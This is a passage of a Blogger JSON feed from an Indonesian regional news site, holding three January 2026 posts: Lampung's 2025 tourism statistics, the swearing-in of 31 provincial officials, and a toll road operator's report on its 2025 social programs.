Lamteng."}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVyhJ2gOt6cpDwABaONg85HRULDQ5Ocy37SbTnwtJ5xqiDpzSQe-dcAorshsW8sGF2eW_UHydx8r1uRGitDynaaXEuL5JlU7EspyFZWnFGMXGslmsgxHDi-eNEzkGXOt4-Ao1KsiC6VuamUJ7b7oN-2214KgT1J6Qk_RODQpYemBlyKl7Vj7_aBEfNRx8w\/s72-c\/IMG_20191008_122040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-1552408633665087760"},"published":{"$t":"2026-01-21T04:22:00.000-08:00"},"updated":{"$t":"2026-01-21T04:22:37.311-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WISATA"}],"title":{"type":"text","$t":"24,7 Juta Wisatawan Kunjungi Lampung Sepanjang 2025, Dorong Perputaran Ekonomi Rp53,11 Triliun"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg96scDhyMbsNH2XlgunDViuP05Ap4xiov9lnMrMwMeCjNmVzhFKNTQo84HPYilAtmd1vszJB22rc8TV5KuBWFA8uzmWQvzpG7twtf29zf2RbGAkiitICl1RjncTA6MnQOqo9fiOlb1v0W7ht7GWFa7-clwhEw-_8waj_JALqYM8PUVSe7l9JcM9JYrXFg\/s1178\/1000122057.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"789\" data-original-width=\"1178\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg96scDhyMbsNH2XlgunDViuP05Ap4xiov9lnMrMwMeCjNmVzhFKNTQo84HPYilAtmd1vszJB22rc8TV5KuBWFA8uzmWQvzpG7twtf29zf2RbGAkiitICl1RjncTA6MnQOqo9fiOlb1v0W7ht7GWFa7-clwhEw-_8waj_JALqYM8PUVSe7l9JcM9JYrXFg\/s320\/1000122057.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBANDAR LAMPUNG\u003C\/b\u003E\u0026nbsp;— Gubernur Lampung Rahmat Mirzani Djausal menyampaikan bahwa capaian 24,7 juta kunjungan wisatawan sepanjang tahun 2025 menjadi bukti nyata meningkatnya daya saing pariwisata Lampung sekaligus keberhasilan kolaborasi lintas sektor dalam mendorong pertumbuhan ekonomi daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBerdasarkan data Pemerintah Provinsi Lampung, total kunjungan wisatawan nusantara dan mancanegara mencapai 24.702.664 orang, atau meningkat 53,50 persen dibandingkan tahun 2024. Lonjakan tersebut turut mendorong perputaran ekonomi daerah hingga Rp53,11 triliun, dengan rata-rata pengeluaran wisatawan sekitar Rp2,15 juta per orang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Pariwisata bukan hanya soal kunjungan, tetapi bagaimana kehadiran wisatawan memberi dampak langsung bagi masyarakat. Data ini menunjukkan pariwisata Lampung telah menjadi penggerak ekonomi daerah,” ujar Gubernur Rahmat Mirzani Djausal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EGubernur menegaskan, pertumbuhan sektor pariwisata sepanjang 2025 memberikan manfaat signifikan bagi pelaku usaha lokal. Tercatat lebih dari 3.000 UMKM di sektor kuliner, kerajinan, transportasi, dan akomodasi terdampak positif dan mengalami peningkatan aktivitas usaha.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, sektor pariwisata juga berkontribusi besar terhadap penciptaan lapangan kerja. Sepanjang 2025, lebih dari 254.298 tenaga kerja terserap, baik di sektor formal maupun informal, sehingga turut membantu menurunkan tingkat pengangguran di Provinsi Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDari sisi infrastruktur, Lampung saat ini didukung oleh sekitar 544 hotel berbintang dan non-bintang dengan lebih dari 16.000 kamar, serta tingkat hunian kamar mencapai 48,93 persen, meningkat dibandingkan tahun-tahun sebelumnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ECapaian pariwisata Lampung juga mendapat pengakuan di tingkat nasional. Berdasarkan data Kementerian Pariwisata, Provinsi Lampung masuk 10 besar tujuan destinasi wisata nasional pada periode libur panjang Natal 2025 dan Tahun Baru 2026. Lampung menempati peringkat ke-10, berada tepat di bawah Nusa Tenggara Timur.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKepala Dinas Pariwisata Provinsi Lampung Bobby Irawan menyampaikan bahwa destinasi pantai masih menjadi tujuan utama wisatawan domestik yang berkunjung ke Lampung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Untuk destinasi wisata, memang masih pantai kalau di Lampung. Ini yang menjadi tujuan utama saudara-saudara kita, wisatawan domestik yang datang ke Lampung,” ujar Bobby, Senin (29\/12\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby juga mengungkapkan bahwa Pemerintah Pusat menargetkan 19,5 juta wisatawan domestik berkunjung ke Provinsi Lampung sepanjang 2025. Ia optimistis target tersebut dapat terlampaui, mengingat tren kunjungan yang terus meningkat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Dalam dokumen perencanaan daerah, target kita sekitar 9,5 juta. Namun biasanya realisasi selalu melampaui target. Sebagai contoh, tahun 2024 target daerah 7,5 juta, realisasinya mencapai 17,9 juta. Untuk 2025, dari periode Januari hingga Oktober saja sudah mencapai 20,5 juta wisatawan, sehingga kami optimistis target pusat bisa terlampaui,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAdapun 10 provinsi tujuan favorit wisata masyarakat pada libur Natal dan Tahun Baru berdasarkan data Kementerian Pariwisata adalah:\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EJawa Tengah (20,23 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EJawa Timur (16,83 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EJawa Barat (16,61 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDI Yogyakarta (9,38 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESulawesi Selatan (7,96 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E6.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESumatera Utara (5,56 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E7.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDKI Jakarta (5,26 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E8.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBali (4,31 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E9.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENusa Tenggara Timur (2,5 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan\u003E\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E10.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELampung (2,35 juta)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKe depan, Gubernur Lampung menegaskan komitmen Pemerintah Provinsi Lampung untuk terus memperkuat sektor pariwisata melalui peningkatan kualitas destinasi, penguatan aksesibilitas, serta pembangunan konektivitas dan infrastruktur jalan menuju kawasan wisata unggulan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Keberhasilan ini adalah hasil kerja bersama antara pemerintah daerah, pelaku usaha, dan masyarakat. Pemerintah Provinsi Lampung akan terus memastikan pembangunan pariwisata berjalan berkelanjutan dan memberi manfaat luas bagi masyarakat,” pungkas Gubernur.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/1552408633665087760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/247-juta-wisatawan-kunjungi-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1552408633665087760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1552408633665087760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/247-juta-wisatawan-kunjungi-lampung.html","title":"24,7 Juta Wisatawan Kunjungi Lampung Sepanjang 2025, Dorong Perputaran Ekonomi Rp53,11 Triliun"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg96scDhyMbsNH2XlgunDViuP05Ap4xiov9lnMrMwMeCjNmVzhFKNTQo84HPYilAtmd1vszJB22rc8TV5KuBWFA8uzmWQvzpG7twtf29zf2RbGAkiitICl1RjncTA6MnQOqo9fiOlb1v0W7ht7GWFa7-clwhEw-_8waj_JALqYM8PUVSe7l9JcM9JYrXFg\/s72-c\/1000122057.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-7064672037058884337"},"published":{"$t":"2026-01-21T00:25:00.000-08:00"},"updated":{"$t":"2026-01-21T00:25:19.284-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPUNG UTARA"}],"title":{"type":"text","$t":"Sekdaprov Marindo Kurniawan Lantik 23 Pejabat Administrator dan 8 Pejabat Pengawas di Lingkungan Pemprov Lampung "},"content":{"type":"html","$t":"\u003Cp\u003EL\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicgI9_W6Vi_GlLsQFENa79X6Si2nNiiP88AV_lvjJTW8V_KWCawzFaGDfAzjcHY-NegOzXh7ks9cYtXzpgauPpGXeEvUom5gbFHXObUNU4YHb_LDRPeJ_-4EZ7m4-6u9wGSkj3UqEvdJbBX6zD78iEks5lWokdqqAcv55EVJL6AHKR8kH33O-xvMWm5K0\/s1600\/1001526778.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicgI9_W6Vi_GlLsQFENa79X6Si2nNiiP88AV_lvjJTW8V_KWCawzFaGDfAzjcHY-NegOzXh7ks9cYtXzpgauPpGXeEvUom5gbFHXObUNU4YHb_LDRPeJ_-4EZ7m4-6u9wGSkj3UqEvdJbBX6zD78iEks5lWokdqqAcv55EVJL6AHKR8kH33O-xvMWm5K0\/s320\/1001526778.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003EBANDARLAMPUNG (M9G),----- Sekretaris Daerah Provinsi Lampung Marindo Kurniawan melantik dan mengambil sumpah\/janji jabatan Pejabat Administrator dan Pejabat Pengawas di lingkungan Pemerintah Provinsi Lampung di Balai Keratun, Komplek Dinas Kantor Gubernur, Bandarlampung, Rabu (21\/1\/2026).\u003C\/p\u003E\u003Cp\u003EPelantikan tersebut sesuai dengan Surat Keputusan (SK) Gubernur Lampung Nomor 800.1.3.3\/205\/VI.04\/2026 tentang Pengangkatan, Pemindahan Dan Pemberhentian Pegawai Negeri Sipil Dalam Dan Dari Jabatan Administrator Dan Jabatan Pengawas Di Lingkungan Pemerintah Provinsi Lampung.\u003C\/p\u003E\u003Cp\u003ETotal ada 31 pejabat yang dilantik dengan rincian 23 Pejabat Administrator dan 8 Pejabat Pengawas.\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Sekdaprov Marindo menyampaikan ucapan selamat kepada para pejabat yang baru dilantik.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIa menegaskan bahwa pelantikan bukan sekadar seremonial, melainkan amanah kepercayaan, dan tanggung jawab besar yang harus diemban dengan penuh integritas, dedikasi, dan loyalitas kepada bangsa, negara, dan masyarakat Provinsi Lampung,\u003C\/p\u003E\u003Cp\u003E\u2028“Atas nama Pemerintah Provinsi Lampung dan secara pribadi, saya mengucapkan selamat kepada saudara-saudara yang hari ini telah resmi dilantik dan diambil Sumpah Janji Jabatannya,” ujarnya.\u003C\/p\u003E\u003Cp\u003EMarindo menegaskan bahwa pelantikan tersebut menjadi bagian dari upaya penataan dan penguatan organisasi perangkat daerah guna mewujudkan tata kelola pemerintahan yang efektif, efisien, profesional, serta berorientasi pada pelayanan publik.\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Marindo menjelaskan bahwa Pejabat Administrator dan Pejabat Pengawas memiliki peran strategis sebagai penghubung antara kebijakan pimpinan dan pelaksanaan teknis di lapangan.\u003C\/p\u003E\u003Cp\u003E\u2028“Saudara dituntut untuk mampu menerjemahkan kebijakan pimpinan daerah menjadi program dan kegiatan yang nyata, terukur, serta berdampak langsung kepada peningkatan kualitas pelayanan kepada masyarakat,” ujarnya.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan empat hal penting yang harus menjadi pedoman dalam menjalankan tugas, yakni menjunjung tinggi integritas dan profesionalisme,\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\"Laksanakan tugas dengan penuh tanggung jawab, patuhi peraturan perundangan-undangan, serta hindari segala bentuk penyalahgunaan wewenang. Jadilah aparatur yang bersih, jujur, dan beretika,\" tegasnya.\u003C\/p\u003E\u003Cp\u003ESelanjutnya, Marindo meminta para pejabat untuk meningkatkan kinerja dan kualitas pelayanan publik, memperkuat kerja sama dan sinergi, serta bersikap adaptif dan inovatif dalam menghadapi tantangan birokrasi yang semakin kompleks.\u003C\/p\u003E\u003Cp\u003E\u2028“Aparatur pemerintah harus mampu memberikan pelayanan yang cepat, tepat, transparan, dan akuntabel. Orientasikan setiap pelaksanaan tugas pada kepuasan masyarakat, bukan pada kepentingan pribadi atau kelompok,” tegasnya.\u003C\/p\u003E\u003Cp\u003EMarindo berharap melalui pelantikan tersebut, kinerja organisasi perangkat daerah di lingkungan Pemerintah Provinsi Lampung semakin optimal dalam mendukung visi pembangunan daerah.\u003C\/p\u003E\u003Cp\u003E“Saya berharap dengan pelantikan ini, kinerja organisasi perangkat daerah di lingkungan Pemerintah Provinsi Lampung dapat semakin optimal, sehingga mampu mendukung terwujudnya visi pembangunan daerah, meningkatkan kesejahteraan masyarakat, serta memperkuat kepercayaan publik terhadap pemerintah,” pungkasnya.(Adpim)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/7064672037058884337\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/sekdaprov-marindo-kurniawan-lantik-23.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/7064672037058884337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/7064672037058884337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/sekdaprov-marindo-kurniawan-lantik-23.html","title":"Sekdaprov Marindo Kurniawan Lantik 23 Pejabat Administrator dan 8 Pejabat Pengawas di Lingkungan Pemprov Lampung "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicgI9_W6Vi_GlLsQFENa79X6Si2nNiiP88AV_lvjJTW8V_KWCawzFaGDfAzjcHY-NegOzXh7ks9cYtXzpgauPpGXeEvUom5gbFHXObUNU4YHb_LDRPeJ_-4EZ7m4-6u9wGSkj3UqEvdJbBX6zD78iEks5lWokdqqAcv55EVJL6AHKR8kH33O-xvMWm5K0\/s72-c\/1001526778.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-3325436043817056532"},"published":{"$t":"2026-01-19T22:24:00.000-08:00"},"updated":{"$t":"2026-01-19T22:24:37.348-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"HKA Bakter Konsisten Dukung Asta Cita melalui Penguatan Sosial, Keamanan, dan Keberlanjutan Infrastruktur di Ruas Tol Bakter Sepanjang Tahun 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiycWuB2bjqQAjbvF0LHur4aSGHX09sHfk9MaTe11wS9egLHk8MMJMcXJNpiOycN3P2bvxNGyG5BuSywWYJ2KUNW1RHiwhBh_B2v5bI4oKnzKH59i1_a-TQ3gu2qVXdFbad2lNSpiCrxeXJH1xput8mj1S-qzmq2801ZFOySlJ1FJ-qQT7VfPzCxL7a9u0\/s1600\/1000120794.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiycWuB2bjqQAjbvF0LHur4aSGHX09sHfk9MaTe11wS9egLHk8MMJMcXJNpiOycN3P2bvxNGyG5BuSywWYJ2KUNW1RHiwhBh_B2v5bI4oKnzKH59i1_a-TQ3gu2qVXdFbad2lNSpiCrxeXJH1xput8mj1S-qzmq2801ZFOySlJ1FJ-qQT7VfPzCxL7a9u0\/s320\/1000120794.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELampung\u003C\/b\u003E, – HKA sebagai operator dari Badan Usaha Jalan Tol (BUJT) PT.Bakauheni – Terbanggi Besar (BTB) menegaskan komitmennya dalam mendukung Program Asta Cita Presiden melalui pengelolaan infrastruktur jalan tol yang aman, berkelanjutan, dan memberikan dampak nyata bagi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EManager Public Affairs HKA Project Bakter, M. Alkautsar, menyampaikan bahwa keberhasilan pengelolaan jalan tol tidak hanya diukur dari aspek operasional dan finansial, tetapi juga dari manfaat sosial yang dirasakan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Bagi HKA, pengelolaan jalan tol harus memberikan nilai tambah yang seimbang antara kinerja operasional, penerimaan sosial, dan keberlanjutan lingkungan. Inilah wujud nyata dukungan kami terhadap Asta Cita Presiden dalam pembangunan infrastruktur yang inklusif dan berkelanjutan,” ujar Alkautsar. Selasa (20\/01)\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAlkautsar juga menyebutkan bahwa sepanjang tahun 2025, HKA Bakter menjalankan strategi pengelolaan jalan tol yang tidak hanya berorientasi pada kinerja operasional, tetapi juga pada penguatan sosial, stabilitas wilayah, perlindungan lingkungan, serta tata kelola yang baik, sebagai fondasi utama dalam menjaga kepercayaan publik dan investor.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Infrastruktur sebagai Penggerak Stabilitas dan Pertumbuhan*\u003C\/p\u003E\u003Cp\u003ESebagai bagian dari jaringan jalan tol strategis nasional di Pulau Sumatra, Ruas Tol Bakauheni–Terbanggi Besar memiliki peran penting dalam mendukung konektivitas logistik, mobilitas masyarakat, serta pertumbuhan ekonomi regional.\u003C\/p\u003E\u003Cp\u003EHKA Bakter memandang bahwa keberhasilan pengelolaan infrastruktur harus diiringi dengan penerimaan sosial dan stabilitas lingkungan sekitar, sehingga jalan tol tidak hanya berfungsi sebagai koridor transportasi, tetapi juga sebagai katalis pembangunan wilayah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Penguatan Ketahanan Sosial dan Respons Kemanusiaan*\u003C\/p\u003E\u003Cp\u003EDalam rangka memperkuat ketahanan sosial masyarakat sekitar ruas tol, HKA Bakter secara aktif melaksanakan berbagai program tanggung jawab sosial perusahaan (CSR). Sepanjang 2025, perusahaan menyalurkan bantuan baik untuk warga sekitar jalan tol maupun daerah yang terdampak bencana disekitar wialayah kerja tol.\u003C\/p\u003E\u003Cp\u003ESelain itu, HKA Bakter turut memberikan dukungan layanan kemanusiaan melalui pengiriman ambulans serta bantuan sosial lainnya sebagai bentuk kehadiran nyata perusahaan di tengah masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Dukungan Pendidikan dan Peningkatan Kualitas SDM*\u003C\/p\u003E\u003Cp\u003ESejalan dengan Asta Cita pada penguatan sumber daya manusia, HKA Bakter melaksanakan berbagai kegiatan yang mendukung sektor pendidikan, antara lain:\u003C\/p\u003E\u003Cp\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EProgram Makan Bergizi Gratis dalam rangka Hari Pendidikan Nasional\u003C\/p\u003E\u003Cp\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBantuan seragam sekolah bagi siswa di wilayah Lampung Tengah dan Lampung Selatan\u003C\/p\u003E\u003Cp\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EEdukasi keselamatan berlalu lintas dan sosialisasi layanan jalan tol\u003C\/p\u003E\u003Cp\u003EProgram-program ini bertujuan meningkatkan kualitas generasi muda serta membangun kesadaran keselamatan dan literasi infrastruktur sejak dini.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Penguatan Ketahanan Pangan dan Pembangunan Desa*\u003C\/p\u003E\u003Cp\u003EDalam mendukung pembangunan desa dan sektor pertanian, HKA Bakter menyalurkan:\u003C\/p\u003E\u003Cp\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EBantuan alat berat untuk irigasi pertanian di Desa Kenyayan dan Desa Sidomulyo\u003C\/p\u003E\u003Cp\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENormalisasi saluran air di Desa Tajimalela dan Desa Canggu\u003C\/p\u003E\u003Cp\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EDukungan pembangunan fasilitas desa, termasuk sarana lapangan\u003C\/p\u003E\u003Cp\u003ELangkah ini memberikan dampak langsung terhadap peningkatan produktivitas pertanian, pengendalian risiko banjir, serta penguatan ekonomi masyarakat desa di sekitar ruas tol.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Pemberdayaan Ekonomi dan UMKM Lokal*\u003C\/p\u003E\u003Cp\u003EHKA Bakter turut mendorong kemandirian ekonomi desa melalui pembentukan Kelompok Wanita Tani (KWT) dan pemanfataan produk ekonomi kreatif melalui hilirasi limbah sampah botol di desa Panca Tunggal dengan penerapan berbasis ESG.\u003C\/p\u003E\u003Cp\u003EPendekatan ini menjadi bagian dari upaya perusahaan dalam menciptakan ekosistem ekonomi lokal yang tertib, produktif, inklusif dan berkelanjutan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Keamanan Operasional dan Sinergi Lintas Institusi*\u003C\/p\u003E\u003Cp\u003ESebagai Objek Vital Nasional, Ruas Tol Bakauheni–Terbanggi Besar dikelola dengan standar keamanan tinggi. Sepanjang 2025, HKA BAKTER memperkuat koordinasi dengan TNI, Polri, pemerintah daerah, serta instansi teknis, termasuk dalam pengamanan aset, pengelolaan lalu lintas, dan kesiapan menghadapi periode arus mudik dan balik Lebaran.\u003C\/p\u003E\u003Cp\u003EPerusahaan juga aktif berpartisipasi dalam apel siaga nasional dan daerah, serta kegiatan pengamanan terpadu guna memastikan keselamatan dan kenyamanan pengguna jalan tol.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Penerapan ESG dan Tata Kelola Berkelanjutan*\u003C\/p\u003E\u003Cp\u003ESeluruh program dan kegiatan HKA BAKTER dilaksanakan dengan mengacu pada prinsip Environmental, Social, and Governance (ESG). Upaya ini mencakup pengelolaan lingkungan, komunikasi publik yang transparan, serta hubungan konstruktif dengan pemangku kepentingan, termasuk pemerintah, legislatif, media, akademisi, dan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E*Komitmen terhadap Stakeholder*\u003C\/p\u003E\u003Cp\u003EHKA Bakter meyakini bahwa stabilitas sosial, kepastian hukum, dan tata kelola yang baik merupakan faktor kunci dalam menjaga keberlanjutan investasi pengelolaan jalan tol. Melalui pendekatan kolaboratif dan berkelanjutan, HKA Bakter terus berupaya menjaga keseimbangan antara kinerja operasional dan tanggung jawab sosial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan capaian sepanjang 2025, HKA BAKTER optimistis dapat terus mendukung agenda pembangunan nasional melalui Asta Cita, sekaligus memperkuat kepercayaan investor terhadap pengelolaan jalan tol yang profesional, akuntabel, dan berorientasi jangka panjang.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/3325436043817056532\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/hka-bakter-konsisten-dukung-asta-cita.html#comment-form","title":"0 